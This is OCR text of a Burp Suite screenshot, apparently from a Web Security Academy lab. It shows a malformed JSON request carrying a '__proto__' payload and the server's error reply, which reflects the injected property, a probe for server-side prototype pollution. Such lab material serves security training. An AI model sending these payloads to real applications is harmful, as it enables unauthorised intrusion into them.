 Send Cancel < ▾ > ▾ Target: https://0a67001b03b3c89282caa73e0021004a.web-security-academy.net HTTP/2
Request
Pretty Raw Hex Hackvertor \n
1 POST /my-account/change-address HTTP/2
2 Host: 0a67001b03b3c89282caa73e0021004a.web-security-academy.net
3 Cookie: session=x6OZ2MUtlnbKqMwIMOVcQzd94lukREsT
4 Content-Length: 208
5 Sec-Ch-Ua: "Not.A/Brand";v="8", "Chromium";v="114",
"Brave";v="114"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/114.0.0.0 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.9
13 Origin:
https://0a67001b03b3c89282caa73e0021004a.web-security-academy.n
et
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Dest: empty
17 Referer:
https://0a67001b03b3c89282caa73e0021004a.web-security-academy.n
et/my-account
18 Accept-Encoding: gzip, deflate
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"x6OZ2MUtlnbKqMwIMOVcQzd94lukREsT"
21 "__proto__":{
22 "foo":"bar"
23 }
24 }
25
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Etag: W/"162-53ujeR9OBIXgqiuJACN93i57pk8"
5 Date: Mon, 12 Jun 2023 15:41:11 GMT
6 Keep-Alive: timeout=5
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 354
9
10 {
"error":{
"expose":true,
"statusCode":400,
"status":400,
"body":
"{\"address_line_1\":\"Wiener HQ\",\"address_line_2\":\"One
Wiener Way\",\"city\":\"Wienerville\",\"postcode\":\"BU1 1RP
\",\"country\":\"UK\",\"sessionId\":\"x6OZ2MUtlnbKqMwIMOVcQz
d94lukREsT\"\r\n\"__proto__\": {\r\n    \"foo\":\"bar\"\r\n}\
r\n}\r\n",
"type":"entity.parse.failed",
"foo":"bar"
}
}
remove comma to create error
Inspector